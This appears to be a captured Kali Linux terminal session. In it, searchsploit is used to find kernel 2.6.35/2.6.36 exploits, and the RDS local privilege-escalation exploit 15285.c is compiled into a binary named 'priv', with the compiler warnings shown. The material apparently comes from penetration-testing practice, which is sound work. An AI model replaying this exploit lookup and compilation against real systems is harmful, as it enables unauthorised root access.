 root@kali:~/Downloads# searchsploit 2.6.35
Kali Training Getting Started
Exploit Title | Path
| (/usr/share/exploitdb/)
Linux Kernel 2.6.35 - Network Namespace Remote Denial of S | exploits/linux/dos/36425.txt
Shellcodes: No Result
root@kali:~/Downloads# searchsploit 2.6.36
Exploit Title | Path
| (/usr/share/exploitdb/)
Linux 2.6.30 < 2.6.36-rc8 - Reliable Datagram Sockets (RDS | exploits/linux/local/44677.rb
Linux Kernel 2.6.27 < 2.6.36 (RedHat x86-64) - 'compat' Lo | exploits/linux_x86-64/local/15024.c
Linux Kernel 2.6.36 - VIDIOCSMICROCODE IOCTL Local Memory | exploits/linux/local/15344.c
Linux Kernel 2.6.36 IGMP - Remote Denial of Service | exploits/linux/dos/18378.c
Linux Kernel 2.6.36-rc8 - 'RDS Protocol' Local Privilege E | exploits/linux/local/15285.c
Linux Kernel < 2.6.36-rc1 (Ubuntu 10.04 / 2.6.32) - 'CAN B | exploits/linux/local/14814.c
Linux Kernel < 2.6.36-rc4-git2 (x86-64) - 'ia32syscall' Em | exploits/linux_x86-64/local/15023.c
Linux Kernel < 2.6.36-rc6 (RedHat / Ubuntu 10.04) - 'pktcd | exploits/linux/local/15150.c
Linux Kernel < 2.6.36.2 (Ubuntu 10.04) - 'Half-Nelson.c' E | exploits/linux/local/17787.c
Linux/MIPS Kernel 2.6.36 - 'NetUSB' Remote Code Execution | exploits/multiple/remote/38454.py
Shellcodes: No Result
root@kali:~/Downloads# gcc /usr/share/exploitdb/exploits/linux/local/15285.c -o priv
/usr/share/exploitdb/exploits/linux/local/15285.c: In function ‘prep_sock’:
/usr/share/exploitdb/exploits/linux/local/15285.c:66:25: warning: implicit declaration of function ‘
inet_addr’; did you mean ‘s6_addr’? [-Wimplicit-function-declaration]
addr.sin_addr.s_addr = inet_addr("127.0.0.1");
^~~~~~~~~
s6_addr
/usr/share/exploitdb/exploits/linux/local/15285.c: In function ‘write_to_mem’:
/usr/share/exploitdb/exploits/linux/local/15285.c:136:3: warning: implicit declaration of function ‘
wait’; did you mean ‘exit’? [-Wimplicit-function-declaration]
wait(NULL);
^~~~
exit